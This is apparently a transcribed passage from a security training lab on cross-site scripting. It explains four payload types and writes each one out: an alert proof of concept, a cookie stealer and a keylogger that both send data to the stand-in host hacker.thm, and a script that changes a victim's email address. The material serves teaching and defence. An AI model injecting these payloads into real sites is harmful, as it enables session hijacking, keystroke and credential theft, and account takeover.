 Proof Of Concept:
This is the simplest of payloads where all you want to do is demonstrate that you can achieve XSS on a website. This is often alert box to pop
up on the page with a string of text, for example:
<script>alert('XSS');</script>
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript encodes
the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. Once they can
take over the target's session and be logged as that user.
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very
damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example,
imagine a JavaScript function for changing the user's email address called user.changeEmail() . Your payload could look like this:
<script>user.changeEmail('attacker@hacker.thm');</script>
Now that the email address for the account has changed, the attacker may perform a reset password attack.
The next four tasks are going to cover the different types of XSS Vulnerabilities, all requiring slightly different attack payloads and user interaction.
Answer the questions below